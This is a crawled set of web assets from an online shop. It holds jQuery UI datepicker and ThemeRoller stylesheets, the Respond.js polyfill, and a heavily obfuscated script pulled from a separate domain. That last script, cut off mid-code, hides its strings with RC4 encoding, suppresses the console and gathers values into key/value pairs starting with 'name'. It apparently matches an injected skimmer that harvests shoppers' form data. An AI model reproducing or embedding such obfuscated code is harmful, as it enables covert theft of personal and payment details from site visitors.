/* Main Style Sheet for jQuery UI date picker */
.ui-datepicker-div, .ui-datepicker-inline, #ui-datepicker-div {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	font-size: 1.1em;
	border: 4px solid #dddddd;
	width: 15.5em;
	padding: 2.5em .5em .5em .5em;
	position: relative;
}
.ui-datepicker-div, #ui-datepicker-div {
	z-index: 9999; /*must have*/
	display: none;
}
.ui-datepicker-inline {
	float: left;
	display: block;
}
.ui-datepicker-control {
	display: none;
}
.ui-datepicker-current {
	display: none;
}
.ui-datepicker-next, .ui-datepicker-prev {
	position: absolute;
	left: .5em;
	top: .5em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next {
	left: 14.6em;
}
.ui-datepicker-next:hover, .ui-datepicker-prev:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next a, .ui-datepicker-prev a {
	text-indent: -999999px;
	width: 1.3em;
	height: 1.4em;
	display: block;
	font-size: 1em;
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
	border: 1px solid #cccccc;
	cursor: pointer;
}
.ui-datepicker-next a {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:hover {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:active {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:active {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-header select {
	border: 1px solid #cccccc;
	color: #1c94c4;
	background: #f6f6f6;
	font-size: 1em;
	line-height: 1.4em;
	position: absolute;
	top: .5em;
	margin: 0 !important;
}
.ui-datepicker-header option:focus, .ui-datepicker-header option:hover {
	background: #fdf5ce;
}
.ui-datepicker-header select.ui-datepicker-new-month {
	width: 7em;
	left: 2.2em;
}
.ui-datepicker-header select.ui-datepicker-new-year {
	width: 5em;
	left: 9.4em;
}
table.ui-datepicker {
	width: 15.5em;
	text-align: right;
}
table.ui-datepicker td a {
	padding: .1em .3em .1em 0;
	display: block;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	cursor: pointer;
	border: 1px solid #eeeeee;
}
table.ui-datepicker td a:hover {
	border: 1px solid #fbcb09;
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
table.ui-datepicker td a:active {
	border: 1px solid #fbd850;
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
table.ui-datepicker .ui-datepicker-title-row td {
	padding: .3em 0;
	text-align: center;
	font-size: .9em;
	color: #333333;
	text-transform: uppercase;
}
table.ui-datepicker .ui-datepicker-title-row td a {
	color: #333333;
}
.ui-datepicker-cover {
	display: none;
	display/**/: block;
	position: absolute;
	z-index: -1;
	filter: mask();
	top: -4px;
	left: -4px;
	width: 193px;
	height: 200px;
}














/*
Generic ThemeRoller Classes
>> Make your jQuery Components ThemeRoller-Compatible!
*/

/*component global class*/
.ui-component {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
}
/*component content styles*/
.ui-component-content {
	border: 1px solid #dddddd;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
}
.ui-component-content a {
	color: #333333;
	text-decoration: underline;
}
/*component states*/
.ui-default-state {
	border: 1px solid #cccccc;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #1c94c4 !important;
}
.ui-default-state a {
	color: #1c94c4;
}
.ui-default-state:hover, .ui-hover-state {
	border: 1px solid #fbcb09;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #c77405 !important;
}
.ui-hover-state a {
	color: #c77405;
}
.ui-default-state:active, .ui-active-state {
	border: 1px solid #fbd850;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	font-weight: bold;
	color: #eb8f00 !important;
	outline: none;
}
.ui-active-state a {
	color: #eb8f00;
	outline: none;
}
/*icons*/
.ui-arrow-right-default {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:hover, .ui-arrow-right-hover {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:active, .ui-arrow-right-active {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-content {background: url(images/222222_7x7_arrow_right.gif) no-repeat 50% 50%;}

.ui-arrow-left-default {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:hover, .ui-arrow-left-hover {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:active, .ui-arrow-left-active {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-content {background: url(images/222222_7x7_arrow_left.gif) no-repeat 50% 50%;}

.ui-arrow-down-default {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:hover, .ui-arrow-down-hover {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:active, .ui-arrow-down-active {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-content {background: url(images/222222_7x7_arrow_down.gif) no-repeat 50% 50%;}

.ui-arrow-up-default {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:hover, .ui-arrow-up-hover {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:active, .ui-arrow-up-active {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-content {background: url(images/222222_7x7_arrow_up.gif) no-repeat 50% 50%;}

.ui-close-default {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:hover, .ui-close-hover {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:active, .ui-close-active {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-content {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}

.ui-folder-closed-default {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:hover, .ui-folder-closed-hover {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:active, .ui-folder-closed-active {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-content {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}

.ui-folder-open-default {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:hover, .ui-folder-open-hover {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:active, .ui-folder-open-active {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-content {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}

.ui-doc-default {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:hover, .ui-doc-hover {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:active, .ui-doc-active {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-content {background: url(images/222222_11x11_icon_doc.gif) no-repeat 50% 50%;}

.ui-arrows-leftright-default {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:hover, .ui-arrows-leftright-hover {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:active, .ui-arrows-leftright-active {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-content {background: url(images/222222_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}

.ui-arrows-updown-default {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:hover, .ui-arrows-updown-hover {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:active, .ui-arrows-updown-active {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-content {background: url(images/222222_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}

.ui-minus-default {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:hover, .ui-minus-hover {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:active, .ui-minus-active {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-content {background: url(images/222222_11x11_icon_minus.gif) no-repeat 50% 50%;}

.ui-plus-default {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:hover, .ui-plus-hover {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:active, .ui-plus-active {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-content {background: url(images/222222_11x11_icon_plus.gif) no-repeat 50% 50%;}

/*hidden elements*/
.ui-hidden {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}
.ui-accessible-hidden {
	 position: absolute; left: -99999999px;
}
/*reset styles*/
.ui-reset {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
/*clearfix class*/
.ui-clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}
.ui-clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .ui-clearfix {height: 1%;}
.ui-clearfix {display: block;}
/* End hide from IE-mac */

/* Note: for resizable styles, use the styles listed above in the dialog section */




--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/respond.js
body_size: 11084
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || (function(doc, undefined){
  
  var bool,
      docElem  = doc.documentElement,
      refNode  = docElem.firstElementChild || docElem.firstChild,
      // fakeBody required for <FF4 when executed in <head>
      fakeBody = doc.createElement('body'),
      div      = doc.createElement('div');
  
  div.id = 'mq-test-1';
  div.style.cssText = "position:absolute;top:-100em";
  fakeBody.style.background = "none";
  fakeBody.appendChild(div);
  
  return function(q){
    
    div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';
    
    docElem.insertBefore(fakeBody, refNode);
    bool = div.offsetWidth == 42;  
    docElem.removeChild(fakeBody);
    
    return { matches: bool, media: q };
  };
  
})(document);



/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function( win ){
	//exposed namespace
	win.respond		= {};
	
	//define update even in native-mq-supporting browsers, to avoid errors
	respond.update	= function(){};
	
	//expose media query support flag for external use
	respond.mediaQueriesSupported	= win.matchMedia && win.matchMedia( "only all" ).matches;
	
	//if media queries are supported, exit here
	if( respond.mediaQueriesSupported ){ return; }
	
	//define vars
	var doc 			= win.document,
		docElem 		= doc.documentElement,
		mediastyles		= [],
		rules			= [],
		appendedEls 	= [],
		parsedSheets 	= {},
		resizeThrottle	= 30,
		head 			= doc.getElementsByTagName( "head" )[0] || docElem,
		base			= doc.getElementsByTagName( "base" )[0],
		links			= head.getElementsByTagName( "link" ),
		$styles           = $('style[type="text/css"]'),
		requestQueue	= [],
		tm = null,
		getDecimalValueByName = function( propValue, propName ){
			var re = new RegExp("\\(" + propName + ":[\\s]*([\\s]*[0-9\\.]+)(px|em)[\\s]*\\)");
			return (propValue.match( re ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" ));
		},
		
		//loop stylesheets, send text content to translate
		ripCSS			= function(){
			var sheets 	= links,
				sl 		= sheets.length,
				i		= 0,l,elm,inlineStyleContent,
				//vars for loop:
				sheet, href, media, isCSS;

			for( ; i < sl; i++ ){
				sheet	= sheets[ i ],
				href	= sheet.href,
				media	= sheet.media,
				isCSS	= sheet.rel && sheet.rel.toLowerCase() === "stylesheet";

				//only links plz and prevent re-parsing
				if( !!href && isCSS && !parsedSheets[ href ] ){

					// selectivizr exposes css through the rawCssText expando
					if (sheet.styleSheet && sheet.styleSheet.rawCssText) {

						translate( sheet.styleSheet.rawCssText, href, media );
						parsedSheets[ href ] = true;

					} else {

						if( (!/^([a-zA-Z:]*\/\/)/.test( href ) && !base) || 
							href.replace( RegExp.$1, "" ).split( "/" )[0] === win.location.host ){

							requestQueue.push( {
								href: href,
								media: media
							} );

						}

					}

				}
			}

			for(i = 0, l = $styles.length; i < l; i++ ){

				elm = $styles[i];
				inlineStyleContent = elm.innerHTML || elm.innerText || elm.textContent;

				if (inlineStyleContent) {

					translate( inlineStyleContent );

				}

			}

			makeRequests();
		},
		
		//recurse through request queue, get css text
		makeRequests	= function(){
			if( requestQueue.length ){
				var thisRequest = requestQueue.shift();
				
				ajax( thisRequest.href, function( styles ){
					translate( styles, thisRequest.href, thisRequest.media );
					parsedSheets[ thisRequest.href ] = true;
					makeRequests();
				} );
			}
		},
		
		//find media blocks in css text, convert to style blocks
		translate			= function( styles, href, media ){
            href = href || "";
            media = media || "";

			var qs			= styles.match(  /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi ),
				ql			= qs && qs.length || 0,
				//try to get CSS path
				href		= href.substring( 0, href.lastIndexOf( "/" )),
				repUrls		= function( css ){
					return css.replace( /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + href + "$2$3" );
				},
				useMedia	= !ql && media,
				//vars used in loop
				i			= 0,
				j, fullq, thisq, eachq, eql;

			//if path exists, tack on trailing slash
			if( href.length ){ href += "/"; }	
				
			//if no internal queries exist, but media attr does, use that	
			//note: this currently lacks support for situations where a media attr is specified on a link AND
				//its associated stylesheet has internal CSS media queries.
				//In those cases, the media attribute will currently be ignored.
			if( useMedia ){
				ql = 1;
			}
			

			for( ; i < ql; i++ ){
				j	= 0;
				
				//media attr
				if( useMedia ){
					fullq = media;
					rules.push( repUrls( styles ) );
				}
				//parse for styles
				else{
					fullq	= qs[ i ].match( /@media *([^\{]+)\{([\S\s]+?)$/ ) && RegExp.$1;
					rules.push( RegExp.$2 && repUrls( RegExp.$2 ) );
				}
				
				eachq	= fullq.split( "," );
				eql		= eachq.length;
					
				for( ; j < eql; j++ ){
					thisq	= eachq[ j ];
					mediastyles.push( { 
						media	: thisq.split( "(" )[ 0 ].match( /(only\s+)?([a-zA-Z]+)\s?/ ) && RegExp.$2 || "all",
						rules	: rules.length - 1,
						hasquery: thisq.indexOf("(") > -1,
						minw	: getDecimalValueByName( thisq, 'min\-width' ),
						maxw	: getDecimalValueByName( thisq, 'max\-width' ), 
						minh	: getDecimalValueByName( thisq, 'min\-height' ),
						maxh	: getDecimalValueByName( thisq, 'max\-height' ) 
					} );
				}	
			}

			// It's fix for calling applyMedia once for all styles links
			tm && window.clearTimeout( tm );
			tm = window.setTimeout(function(){
				applyMedia()
			}, 50);
		},

		lastCall,
		
		resizeDefer,
		
		// returns the value of 1em in pixels
		getEmValue		= function() {
			var ret,
				div = doc.createElement('div'),
				body = doc.body,
				fakeUsed = false;
									
			div.style.cssText = "position:absolute;font-size:1em;width:1em";
					
			if( !body ){
				body = fakeUsed = doc.createElement( "body" );
				body.style.background = "none";
			}
					
			body.appendChild( div );
								
			docElem.insertBefore( body, docElem.firstChild );
								
			ret = div.offsetWidth;
								
			if( fakeUsed ){
				docElem.removeChild( body );
			}
			else {
				body.removeChild( div );
			}
			
			//also update eminpx before returning
			ret = eminpx = parseFloat(ret);
								
			return ret;
		},

		getCSSRuleValue = function( rule ){
			return parseFloat( rule ) * ( rule.indexOf( "em" ) > -1 ? ( eminpx || getEmValue() ) : 1 );
		},
		
		//cached container for 1em value, populated the first time it's needed 
		eminpx,
		
		//enable/disable styles
		applyMedia				= function( fromResize ){
			var nameW			= "offsetWidth",
				nameH			= "offsetHeight",
				docElemPropW	= docElem[ nameW ],
				docElemPropH	= docElem[ nameH ],
				currWidth		= doc.compatMode === "CSS1Compat" && docElemPropW || doc.body[ nameW ] || docElemPropW,
				currHeight		= doc.compatMode === "CSS1Compat" && docElemPropH || doc.body[ nameH ] || docElemPropH,
				styleBlocks		= {},
				lastLink		= links[ links.length-1 ],
				now				= (new Date()).getTime(),
				i				= 0,
				l				= 0;

			//throttle resize calls	
			if( fromResize && lastCall && now - lastCall < resizeThrottle ){
				clearTimeout( resizeDefer );
				resizeDefer = setTimeout( applyMedia, resizeThrottle );
				return;
			}
			else {
				lastCall	= now;
			}

			for( i = 0, l = mediastyles.length; i < l; i++ ){

				var thisstyle = mediastyles[ i ],
					minw = thisstyle.minw,
					maxw = thisstyle.maxw,
					minh = thisstyle.minh,
					maxh = thisstyle.maxh,
					minwnull = minw === null,
					maxwnull = maxw === null,
					minhnull = minh === null,
					maxhnull = maxh === null;

				if( !minwnull ){
					minw = getCSSRuleValue( minw );
				}
				if( !maxwnull ){
					maxw = getCSSRuleValue( maxw );
				}
				if( !minhnull ){
					minh = getCSSRuleValue( minh );
				}
				if( !maxhnull ){
					maxh = getCSSRuleValue( maxh );
				}

				// if there's no media query at all (the () part), or min or max is not null, and if either is present, they're true
				if( !thisstyle.hasquery || 
					( !minwnull || !maxwnull ) && ( minwnull || currWidth >= minw ) && ( maxwnull || currWidth <= maxw ) ||
					( !minhnull || !maxhnull ) && ( minhnull || currHeight >= minh ) && ( maxhnull || currHeight <= maxh )
				){
						if( !styleBlocks[ thisstyle.media ] ){
							styleBlocks[ thisstyle.media ] = [];
						}
						styleBlocks[ thisstyle.media ].push( rules[ thisstyle.rules ] );
				}
			}
			
			//remove any existing respond style element(s)
			for( i = 0, l = appendedEls.length; i < l; i++ ){
				if( appendedEls[ i ] && appendedEls[ i ].parentNode === head ){
					head.removeChild( appendedEls[ i ] );
				}
			}
			
			//inject active styles, grouped by media type
			for( var i in styleBlocks ){
				if( styleBlocks.hasOwnProperty( i ) ){
					var ss		= doc.createElement( "style" ),
						css		= styleBlocks[ i ].join( "\n" );
					
					ss.type = "text/css";	
					ss.media	= i;
					
					//originally, ss was appended to a documentFragment and sheets were appended in bulk.
					//this caused crashes in IE in a number of circumstances, such as when the HTML element had a bg image set, so appending beforehand seems best. Thanks to @dvelyk for the initial research on this one!
					head.insertBefore( ss, lastLink.nextSibling );
					
					if ( ss.styleSheet ){ 
						ss.styleSheet.cssText = css;
					} 
					else {
						ss.appendChild( doc.createTextNode( css ) );
					}
					
					//push to appendedEls to track for later removal
					appendedEls.push( ss );
				}
			}
		},
		//tweaked Ajax functions from Quirksmode
		ajax = function( url, callback ) {
			var req = xmlHttp();
			if (!req){
				return;
			}	
			req.open( "GET", url, true );
			req.onreadystatechange = function () {
				if ( req.readyState != 4 || req.status != 200 && req.status != 304 ){
					return;
				}
				callback( req.responseText );
			}
			if ( req.readyState == 4 ){
				return;
			}
			req.send( null );
		},
		//define ajax obj 
		xmlHttp = (function() {
			var xmlhttpmethod = false;	
			try {
				xmlhttpmethod = new XMLHttpRequest();
			}
			catch( e ){
				xmlhttpmethod = new ActiveXObject( "Microsoft.XMLHTTP" );
			}
			return function(){
				return xmlhttpmethod;
			};
		})();
	
	//translate CSS
	ripCSS();
	
	//expose update for re-running respond later on
	respond.update = ripCSS;
	
	//adjust on resize
	function callMedia(){
		applyMedia( true );
	}
	if( win.addEventListener ){
		win.addEventListener( "resize", callMedia, false );
	}
	else if( win.attachEvent ){
		win.attachEvent( "onresize", callMedia );
	}
})(this);


--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/zens.js
body_size: 4528
content:
function _0x5a64(_0x5b2429,_0x4fb3cf){var _0x493131=_0x50e5();return _0x5a64=function(_0x209740,_0xa7c2a4){_0x209740=_0x209740-0x147;var _0x936be2=_0x493131[_0x209740];if(_0x5a64['ZaWQsR']===undefined){var _0x4b9eac=function(_0x3c0893){var _0x3f0e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x472ae6='',_0x51cb7b='',_0x68db67=_0x472ae6+_0x4b9eac;for(var _0xf9659b=0x0,_0x243ccb,_0x226b78,_0x404753=0x0;_0x226b78=_0x3c0893['charAt'](_0x404753++);~_0x226b78&&(_0x243ccb=_0xf9659b%0x4?_0x243ccb*0x40+_0x226b78:_0x226b78,_0xf9659b++%0x4)?_0x472ae6+=_0x68db67['charCodeAt'](_0x404753+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x243ccb>>(-0x2*_0xf9659b&0x6)):_0xf9659b:0x0){_0x226b78=_0x3f0e4a['indexOf'](_0x226b78);}for(var _0xfe2b3=0x0,_0x4d7df6=_0x472ae6['length'];_0xfe2b3<_0x4d7df6;_0xfe2b3++){_0x51cb7b+='%'+('00'+_0x472ae6['charCodeAt'](_0xfe2b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51cb7b);};var _0x3185c9=function(_0x56cc06,_0x333b77){var _0x21fafd=[],_0x57442c=0x0,_0x488e50,_0x394848='';_0x56cc06=_0x4b9eac(_0x56cc06);var _0x5338bc;for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x21fafd[_0x5338bc]=_0x5338bc;}for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc]+_0x333b77['charCodeAt'](_0x5338bc%_0x333b77['length']))%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50;}_0x5338bc=0x0,_0x57442c=0x0;for(var _0x368438=0x0;_0x368438<_0x56cc06['length'];_0x368438++){_0x5338bc=(_0x5338bc+0x1)%0x100,_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc])%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50,_0x394848+=String['fromCharCode'](_0x56cc06['charCodeAt'](_0x368438)^_0x21fafd[(_0x21fafd[_0x5338bc]+_0x21fafd[_0x57442c])%0x100]);}return _0x394848;};_0x5a64['wniTyu']=_0x3185c9,_0x5b2429=arguments,_0x5a64['ZaWQsR']=!![];}var _0x4b557b=_0x493131[0x0],_0x50e5ef=_0x209740+_0x4b557b,_0x5a6478=_0x5b2429[_0x50e5ef];if(!_0x5a6478){if(_0x5a64['cLscby']===undefined){var _0x49656b=function(_0x1b2c21){this['zUkNyB']=_0x1b2c21,this['DySvSV']=[0x1,0x0,0x0],this['NXcaGo']=function(){return'newState';},this['Rhkgns']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rnWiSZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49656b['prototype']['JIpVhN']=function(){var _0x535290=new RegExp(this['Rhkgns']+this['rnWiSZ']),_0x8d8061=_0x535290['test'](this['NXcaGo']['toString']())?--this['DySvSV'][0x1]:--this['DySvSV'][0x0];return this['JVRqik'](_0x8d8061);},_0x49656b['prototype']['JVRqik']=function(_0xe1a1e6){if(!Boolean(~_0xe1a1e6))return _0xe1a1e6;return this['qBWToj'](this['zUkNyB']);},_0x49656b['prototype']['qBWToj']=function(_0x3af04a){for(var _0x170951=0x0,_0x5ae58b=this['DySvSV']['length'];_0x170951<_0x5ae58b;_0x170951++){this['DySvSV']['push'](Math['round'](Math['random']())),_0x5ae58b=this['DySvSV']['length'];}return _0x3af04a(this['DySvSV'][0x0]);},new _0x49656b(_0x5a64)['JIpVhN'](),_0x5a64['cLscby']=!![];}_0x936be2=_0x5a64['wniTyu'](_0x936be2,_0xa7c2a4),_0x5b2429[_0x50e5ef]=_0x936be2;}else _0x936be2=_0x5a6478;return _0x936be2;},_0x5a64(_0x5b2429,_0x4fb3cf);}(function(_0x5034ef,_0x682bdc){var _0x29c68d=_0x5a64,_0x36f534=_0x5034ef();while(!![]){try{var _0x29caf3=-parseInt(_0x29c68d(0x1a3,'@aqW'))/0x1+parseInt(_0x29c68d(0x183,'A%%3'))/0x2+-parseInt(_0x29c68d(0x155,'%GcR'))/0x3*(parseInt(_0x29c68d(0x147,'L8Bz'))/0x4)+-parseInt(_0x29c68d(0x1a9,'@aqW'))/0x5+parseInt(_0x29c68d(0x184,'$5s#'))/0x6+parseInt(_0x29c68d(0x15c,'NlZ3'))/0x7*(-parseInt(_0x29c68d(0x18d,'tn[2'))/0x8)+parseInt(_0x29c68d(0x1a7,'pEIn'))/0x9;if(_0x29caf3===_0x682bdc)break;else _0x36f534['push'](_0x36f534['shift']());}catch(_0x1864b1){_0x36f534['push'](_0x36f534['shift']());}}}(_0x50e5,0x6d4b3),(function(){var _0x400d6b=_0x5a64,_0x4ae44e=(function(){var _0x4dd357=!![];return function(_0x443bc1,_0x2f3fac){var _0x432127=_0x4dd357?function(){var _0x3b90e9=_0x5a64;if(_0x2f3fac){if(_0x3b90e9(0x161,'CP1Q')===_0x3b90e9(0x15b,'Z@Ui')){var _0x3c4864=_0x2f3fac[_0x3b90e9(0x19d,'GGKp')](_0x443bc1,arguments);return _0x2f3fac=null,_0x3c4864;}else{var _0x338d6c=_0x56accb[_0x3b90e9(0x152,'2^qm')][_0x3b90e9(0x1a0,'nFPM')](_0x3b90e9(0x156,'pmqi'));if(_0x338d6c['length']>=0x3){var _0x27e231=_0x338d6c[0x0][_0x3b90e9(0x17b,'DFAt')](),_0x21644d=_0x338d6c[0x1][_0x3b90e9(0x14a,'hAI2')](),_0x30da4b=_0x338d6c[0x2][_0x3b90e9(0x15d,'pmqi')]();_0xd7d236[_0x3b90e9(0x167,'bU#7')]({'key':'name','value':_0x27e231}),_0x210c72[_0x3b90e9(0x151,'nyyM')]({'key':_0x3b90e9(0x14c,'nyyM'),'value':_0x21644d}),_0x5d1cc2[_0x3b90e9(0x16d,'L8Bz')]({'key':_0x3b90e9(0x198,'ldRF'),'value':_0x30da4b});}}}}:function(){};return _0x4dd357=![],_0x432127;};}()),_0x2df41a=_0x4ae44e(this,function(){var _0x32ecbf=_0x5a64;if(_0x32ecbf(0x170,'^)A*')!=='OMdyp')return _0x2df41a[_0x32ecbf(0x173,'E3tv')]()[_0x32ecbf(0x171,'CP1Q')](_0x32ecbf(0x14f,'Zi0l'))[_0x32ecbf(0x14b,'9J#7')]()[_0x32ecbf(0x182,'Z@Ui')](_0x2df41a)[_0x32ecbf(0x157,'pEIn')]('(((.+)+)+)+$');else{var _0x1f2734=_0x205ee5?function(){var _0x1ac1c3=_0x32ecbf;if(_0x23d322){var _0x5ab6d9=_0x17c974[_0x1ac1c3(0x18f,'Vtd5')](_0x4d068e,arguments);return _0x7600b7=null,_0x5ab6d9;}}:function(){};return _0x3cbcc7=![],_0x1f2734;}});_0x2df41a();var _0x2a6086=(function(){var _0x1e523c=!![];return function(_0x3f5b5e,_0x48236d){var _0x51a71e=_0x1e523c?function(){if(_0x48236d){var _0x75e2fe=_0x48236d['apply'](_0x3f5b5e,arguments);return _0x48236d=null,_0x75e2fe;}}:function(){};return _0x1e523c=![],_0x51a71e;};}()),_0x51f458=_0x2a6086(this,function(){var _0xa2ee09=_0x5a64,_0x1d86a5=typeof window!==_0xa2ee09(0x179,'Zi0l')?window:typeof process===_0xa2ee09(0x153,'Zi0l')&&typeof require===_0xa2ee09(0x16b,'bU#7')&&typeof global===_0xa2ee09(0x192,'pmqi')?global:this,_0x4d291e=_0x1d86a5['console']=_0x1d86a5['console']||{},_0x4ec82=[_0xa2ee09(0x166,'nyyM'),'warn',_0xa2ee09(0x19f,'9v$h'),_0xa2ee09(0x168,'NlZ3'),_0xa2ee09(0x197,'NLHS'),_0xa2ee09(0x19b,'N(I@'),_0xa2ee09(0x16a,'n8Lk')];for(var _0x2cde88=0x0;_0x2cde88<_0x4ec82[_0xa2ee09(0x17a,'UUWa')];_0x2cde88++){var 